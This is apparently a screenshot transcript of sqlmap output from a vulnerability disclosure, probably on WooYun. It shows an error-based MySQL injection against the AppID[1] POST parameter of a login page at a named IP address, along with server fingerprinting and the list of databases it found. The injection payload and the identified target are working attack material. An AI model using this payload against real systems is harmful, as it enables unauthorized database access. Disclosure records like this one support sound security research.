 管理员: C:\Windows\system32\cmd.exe
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user'
s responsibility to obey all applicable local, state and federal laws. Developers assume no liability and are not respon
sible for any misuse or damage caused by this program
[*] starting at 17:38:32
9.txt
[17:38:32] [INFO] parsing HTTP request from '9.txt'
9.txt
[17:38:32] [INFO] resuming back-end DBMS 'mysql'
[17:38:32] [INFO] testing connection to the target URL
sqlmap got a 302 redirect to 'http://122.226.92.254:8080/Server/CmxLogin.php'. Do you want to follow? [Y/n]
redirect is a result of a POST request. Do you want to resend original POST data to a new location? [Y/n]
sqlmap identified the following injection points with a total of 0 HTTP(s) requests:
---
Parameter: AppID[1] (POST)
    Type: error-based
    Title: MySQL >= 5.0 AND error-based - WHERE or HAVING clause
    Payload: NMNext=%e4%b8%8b%e4%b8%80%e6%ad%a5>&AppID[0]=123&AppID[1]=658) AND (SELECT 9571 FROM(SELECT COUNT(*),CONCAT
(0x71766a6b71,(SELECT (CASE WHEN (9571=9571) THEN 1 ELSE 0 END)),0x716a7a6a71,FLOOR(RAND(0)*2))x FROM INFORMATION_SCHEMA
.CHARACTER_SETS GROUP BY x)a) AND (4396=4396&GroupName=RAS_tksebfth&NMCancel=%e8%bf%94%e5%9b%9e&NMPrev=<%e4%b8%8a%e4%b8%
80%e6%ad%a5
---
[17:38:35] [INFO] the back-end DBMS is MySQL
web server operating system: Windows
web application technology: PHP 5.2.6, Apache 2.2.9
back-end DBMS: MySQL 5.0
[17:38:35] [INFO] fetching database names
[17:38:35] [INFO] the SQL query used returns 3 entries
[17:38:35] [INFO] resumed: information_schema
[17:38:35] [INFO] resumed: mysql
[17:38:35] [INFO] resumed: rasdatabase
available databases [3]:
[*] information_schema
[*] mysql
[*] rasdatabase
[17:38:36] [INFO] fetched data logged to text files under 'C:\Users\cloud\.sqlmap\output\122.226.92.254'
[*] shutting down at 17:38:36
www.wooyun.org